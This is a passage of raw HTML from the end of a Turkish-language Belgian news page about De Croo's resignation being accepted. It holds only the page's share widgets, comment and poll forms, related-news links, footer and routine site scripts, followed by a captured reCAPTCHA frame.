href="https://www.bruxelleskorner.com/etiketler/kabul-haberleri">kabul</a><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/etti-haberleri">etti</a></div></div><div class="mobile-sharing-container mb-0"><div class="sharing"><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="ti-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825&amp;text=Bel%C3%A7ika+Ba%C5%9Fbakan%C4%B1+De+Croo%3A+Kral%2C+istifam%C4%B1+kabul+etti', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Belçika Başbakanı De Croo: Kral, istifamı kabul etti - https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825', 'linkedin', 620, 430);" href="javascript:;" class="linkedin" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div></div><div class="sharing-container forprint"><div class="sharing"><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="ti-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825&amp;text=Bel%C3%A7ika+Ba%C5%9Fbakan%C4%B1+De+Croo%3A+Kral%2C+istifam%C4%B1+kabul+etti', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Belçika Başbakanı De Croo: Kral, istifamı kabul etti - https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825', 'linkedin', 620, 430);" href="javascript:;" class="linkedin" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div></div></div></div><div class="bt-1 border-color-1 mt-30 mb-30"></div><div class="reactions text-center forprint"><ul class="reactions-box"><li onclick="arttir('1','8825')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1493113271"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','8825')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1493113271"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','8825')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1493113271"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','8825')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1493113271"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','8825')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1493113271"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','8825')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1493113271"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="bt-1 border-color-1 mt-30 mb-30"></div><h4 class="mt-3 text-muted">Facebook Yorum</h4><div class="fb-comments" data-href="https://www.bruxelleskorner.com/haber/belcika-basbakani-de-croo-kral-istifami-kabul-etti-8825" data-width="615" data-numposts="5"></div><div class="comment-form border-top-0 pt-0 forprint" id="yorumyaz8825"><div class="callback_message8825"></div><h3 class="mb-30">Yorum Yazın</h3><form role="form" class="form-contact comment_form" id="frmComments8825"><input type=hidden name=_token value="Bhil8tl8iyRtvxOXH1HlKsS3wTl1VTFcp0DBtTq5"><div class="row"><div class="col-sm-6"><div class="form-group"><input class="form-control" name=isim id="isim8825" type=text placeholder="İsminiz"></div></div><div class="col-sm-6"><div class="form-group"><input class="form-control" name=email id="email8825" placeholder="E-Posta Adresiniz" type=email></div></div><div class="col-12"><div class="form-group"><textarea class="form-control w-100" id="yorum8825" name=yorum placeholder="Yorumunuz" cols="30" rows="5"></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="8825"><div class="form-group"><button type=button class="button button-contactForm" onclick="yorumYap('8825')">Yorumu Gönder</button></div></form></div></div><div class="widget-thin-slider mb-3 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/tokayev-unveils-new-kazakhstans-political-architecture-at-national-kurultai-10189" title="Tokayev Unveils New Kazakhstan’s Political Architecture at National Kurultai "><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/tokayev-unveils-new-kazakhstans-political-architecture-at-national-kurultai-1768939750.jpg" alt="Tokayev Unveils New Kazakhstan’s Political Architecture at National Kurultai "></div><div class="caption-area"><span class="secondtitle" title="Başlık">Tokayev Unveils New Kazakhstan’s Political Architecture at National Kurultai </span><figcaption class="page_speed_1764752561"><span class="title">Tokayev Unveils New Kazakhstan’s Political Architecture at National Kurultai </span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/quoi-de-neuf-en-ouzbekistan-economie-periode-1er-15-janvier-2026-10188" title="Quoi de neuf en Ouzbékistan – Économie Période : 1er – 15 janvier 2026"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/quoi-de-neuf-en-ouzbekistan-economie-periode-1er-15-janvier-2026-1768920777.jpeg" alt="Quoi de neuf en Ouzbékistan – Économie Période : 1er – 15 janvier 2026"></div><div class="caption-area"><span class="secondtitle" title="Başlık">Quoi de neuf en Ouzbékistan – Économie Période : 1er – 15 janvier 2026</span><figcaption class="page_speed_1764752561"><span class="title">Quoi de neuf en Ouzbékistan – Économie Période : 1er – 15 janvier 2026</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/chpli-buyuksehir-belediye-baskanlari-mersinde-bulustu-10187" title="CHP’li Büyükşehir Belediye Başkanları Mersin’de buluştu"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/chpli-buyuksehir-belediye-baskanlari-mersinde-bulustu-1768754421.jpg" alt="CHP’li Büyükşehir Belediye Başkanları Mersin’de buluştu"></div><div class="caption-area"><figcaption class="page_speed_1764752561"><span class="title">CHP’li Büyükşehir Belediye Başkanları Mersin’de buluştu</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/baskan-topaloglundan-genclik-orkestrasina-teleferik-jesti-10186" title="Başkan Topaloğlu’ndan Gençlik Orkestrası’na teleferik jesti"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/baskan-topaloglundan-genclik-orkestrasina-teleferik-jesti-1768754416.jpg" alt="Başkan Topaloğlu’ndan Gençlik Orkestrası’na teleferik jesti"></div><div class="caption-area"><figcaption class="page_speed_1764752561"><span class="title">Başkan Topaloğlu’ndan Gençlik Orkestrası’na teleferik jesti</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.bruxelleskorner.com/haber/kemer-belediyesi-karate-takimindan-buyuk-basari-10185" title="Kemer Belediyesi Karate takımından büyük başarı"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=360 src=https://www.bruxelleskorner.com/images/transparent.gif data-src="https://www.bruxelleskorner.com/images/haberler/2026/01/kemer-belediyesi-karate-takimindan-buyuk-basari-1768754412.jpg" alt="Kemer Belediyesi Karate takımından büyük başarı"></div><div class="caption-area"><figcaption class="page_speed_1764752561"><span class="title">Kemer Belediyesi Karate takımından büyük başarı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination paginations justify-md-content-between"></div></li></ul></div></div><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.bruxelleskorner.com/haber/belcika-disisleri-bakani-lahbib-bmgknin-gazzede-ateskes-kararini-degerlendirdi-8826"></a></p></div><div class="col-lg-4 col-md-12 col-sm-12 primary-sidebar sticky-sidebar sticky-sidebar d-none d-md-block"><div class="widget-area"><div class="sidebar-widget widget_alitheme_lastpost mb-30"><div class="widget-header position-relative mb-10 pb-10"><h5 class="widget-title dot mb-10">BELÇİKA HABER - ACTUALITE BELGIQUE</h5><div class="bt-1 border-color-1"></div></div><div class="post-block-list"><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_446096926"><a class="yenisekme img-link" title="Belçika: Narkotik trafiği ve reşit olmayanların radikalleşmesi devleti test ediyor" href="https://www.bruxelleskorner.com/haber/belcika-narkotik-trafigi-ve-resit-olmayanlarin-radikallesmesi-devleti-test-ediyor-10143"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="Belçika: Narkotik trafiği ve reşit olmayanların radikalleşmesi devleti test ediyor" href="https://www.bruxelleskorner.com/haber/belcika-narkotik-trafigi-ve-resit-olmayanlarin-radikallesmesi-devleti-test-ediyor-10143">Belçika: Narkotik trafiği ve reşit olmayanların radikalleşmesi devleti test ediyor</a></h4></div></article><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_1150980999"><a class="yenisekme img-link" title="Belgique : quand le narcotrafic et la radicalisation des mineurs testent l’État" href="https://www.bruxelleskorner.com/haber/belgique-quand-le-narcotrafic-et-la-radicalisation-des-mineurs-testent-letat-10142"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="Belgique : quand le narcotrafic et la radicalisation des mineurs testent l’État" href="https://www.bruxelleskorner.com/haber/belgique-quand-le-narcotrafic-et-la-radicalisation-des-mineurs-testent-letat-10142">Belgique : quand le narcotrafic et la radicalisation des mineurs testent l’État</a></h4></div></article><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_1196353600"><a class="yenisekme img-link" title="Réforme du chômage : une suspension rejetée, un choc social confirmé" href="https://www.bruxelleskorner.com/haber/reforme-du-chomage-une-suspension-rejetee-un-choc-social-confirme-10141"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="Réforme du chômage : une suspension rejetée, un choc social confirmé" href="https://www.bruxelleskorner.com/haber/reforme-du-chomage-une-suspension-rejetee-un-choc-social-confirme-10141">Réforme du chômage : une suspension rejetée, un choc social confirmé</a></h4></div></article><article class="mb-20"><div class="post-thumb position-relative thumb-overlay mb-10"><div class="img-hover-slide border-radius-5 position-relative min-h170 page_speed_872633890"><a class="yenisekme img-link" title="OYLAYALIM" href="https://www.bruxelleskorner.com/haber/oylayalim-10140"></a></div></div><div class="post-content"><h4 class="post-title font-medium-ultra font-weight-bold text-limit-2-row"><a class="yenisekme" title="OYLAYALIM" href="https://www.bruxelleskorner.com/haber/oylayalim-10140">OYLAYALIM</a></h4></div></article></div></div><div class="sidebar-widget widget-social-network mb-30"><div class="widget-header position-relative mb-10 pb-10"><h5 class="widget-title dot mb-10">Bizi Takip Edin</h5><div class="bt-1 border-color-1"></div></div><div class="social-network"><div class="follow-us d-flex align-items-center justify-content-between"><a class="follow-us-facebook clearfix mb-10" href="https://www.facebook.com/profile.php?id=100010921680659" target="_blank"><div class="social-icon"><i class="ti-facebook mr-5 v-align-space"></i><i class="ti-facebook mr-5 v-align-space nth-2"></i></div><span class="social-name">Facebook</span></a><a class="follow-us-twitter clearfix mb-10" href="https://www.twitter.com/BrusselKorner" target="_blank"><div class="social-icon"><i class="ti-twitter-alt mr-5 v-align-space"></i><i class="ti-twitter-alt mr-5 v-align-space nth-2"></i></div><span class="social-name">Twitter</span></a></div><div class="follow-us d-flex align-items-center"><a class="follow-us-instagram clearfix mr-5" href="https://www.instagram.com/duranka_ka1972" target="_blank"><div class="social-icon"><i class="ti-instagram mr-5 v-align-space"></i><i class="ti-instagram mr-5 v-align-space nth-2"></i></div><span class="social-name">Instagram</span></a><a class="follow-us-youtube clearfix ml-5" href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw" target="_blank"><div class="social-icon"><i class="ti-youtube mr-5 v-align-space"></i><i class="ti-youtube mr-5 v-align-space nth-2"></i></div><span class="social-name">Youtube</span></a></div></div></div><div class="sidebar-widget widget_alitheme_lastpost mb-30"><div class="widget-header position-relative mb-10 pb-10"><h5 class="widget-title dot mb-10">Ankete Katılın</h5><div class="bt-1 border-color-1"></div></div><form class="anketForm"><input type=hidden name=_token value="Bhil8tl8iyRtvxOXH1HlKsS3wTl1VTFcp0DBtTq5"><div class="vote_widget anket_oyla"><div class="anket_detay_message"></div><h6>Sitemizi nasıl buldunuz?</h6><ul class="list-group pl-0 mb-3"><li class="list-group-item mr-0 p-2"><input id="option1" type=radio name=data value="1"><label for="option1" class="mb-0 ml-1">Gayet Başarılı</label></li><li class="list-group-item mr-0 p-2"><input id="option2" type=radio name=data value="2"><label for="option2" class="mb-0 ml-1">İdare Eder</label></li><li class="list-group-item mr-0 p-2"><input id="option3" type=radio name=data value="3"><label for="option3" class="mb-0 ml-1">Daha iyi olabilirdi</label></li><li class="list-group-item mr-0 p-2"><input id="option4" type=radio name=data value="4"><label for="option4" class="mb-0 ml-1">Renkler değişmeli</label></li></ul><input type=hidden id="pollId" name=pollId value="1"><div class="vote_buttons"><a href="javascript:;" class="btn btn-dark p-2 mr-1" onclick="anket()">Anketi Oyla</a><a href="https://www.bruxelleskorner.com/anketler/sitemizi-nasil-buldunuz-1" class="btn p-2 btn-dark">Oyları Göster</a></div></div></form></div></div></div></div></div></section></div></div></main><footer><div class="footer-top"><div class="container"><div class="pages"><a href="https://www.bruxelleskorner.com" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" class="logo"><img src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a><div><a href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a><a href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.bruxelleskorner.com/rss">RSS</a><a href="https://www.bruxelleskorner.com/sitemap.xml">Sitemap</a><a href="https://www.bruxelleskorner.com/sitene-ekle">Sitene Ekle</a><a href="https://www.bruxelleskorner.com/haber-arsivi">Arşiv</a><a href="https://www.bruxelleskorner.com/iletisim">İletişim</a></div></div></div></div><div class="footer-area fix pt-50 background11"><div class="container"><div class="footer-social"><span class="title">SOSYAL MEDYA BAĞLANTILARI</span><div><a href="https://www.facebook.com/profile.php?id=100010921680659" title="Facebook" target="_blank" rel="nofollow"><span class="ti-facebook"></span>FACEBOOK</a><a href="https://twitter.com/BrusselKorner" title="Twitter" target="_blank" rel="nofollow"><span class="ti-twitter"></span>TWITTER</a><a href="https://www.instagram.com/duranka_ka1972" title="Instagram" target="_blank" rel="nofollow"><span class="ti-instagram"></span>INSTAGRAM</a><a href="linkedin.com/in/ka-duran-a35a02220" title="Linkedin" target="_blank" rel="nofollow"><span class="ti-linkedin"></span>LINKEDIN</a><a href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw" title="Youtube" target="_blank" rel="nofollow"><span class="ti-youtube"></span>YOUTUBE</a></div></div></div></div><div class="footer-bottom-area background11"><div class="container"><div class="pt-15 pb-15"><div class="row d-flex align-items-center justify-content-between"><div class="col-lg-6"><div class="footer-copy-right"><p>© 2025 S-B-E Ltd AEPI ASBL | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div><div class="col-lg-6"><div class="footer-menu float-lg-right mt-lg-0 mt-3"><div class="d-flex align-self-center flex-column"><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.bruxelleskorner.com/haber-gonder">Haber Gönder</a><a href="https://www.bruxelleskorner.com/firma-ekle">Firma Ekle</a><a href="https://www.bruxelleskorner.com/ilan-ekle">İlan Ekle</a></div></div></div></div></div></div></div></div></footer></div><div class="dark-mark"></div><script src=/assets/frontend/tema9/js/all.js?id=126e3bb39dcb1e31eee3></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-86106555-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-86106555-1'); </script><script> $(document).ready(function () { var pos = $('.header-sticky').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function havaDurumu() { let e = 3, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'Bhil8tl8iyRtvxOXH1HlKsS3wTl1VTFcp0DBtTq5' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'Bhil8tl8iyRtvxOXH1HlKsS3wTl1VTFcp0DBtTq5'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-main-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-main-content p').css('font-size', curSize); }); function myPopup(myURL, title, myWidth, myHeight) { var left = (screen.width - myWidth) / 2; var top = (screen.height - myHeight) / 4; var myWindow = window.open(myURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + myWidth + ', height=' + myHeight + ', top=' + top + ', left=' + left); } function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } </script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/infinite-scroll.pkgd.min.js></script><script> let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-main-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-main-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-main-content p').css('font-size', curSize); }); }); </script><script> function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.bruxelleskorner.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.bruxelleskorner.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.bruxelleskorner.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf14b7b685a4870b5558b76ada71e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IP6Z-MPoFuHKytDg2vbf0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019901558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>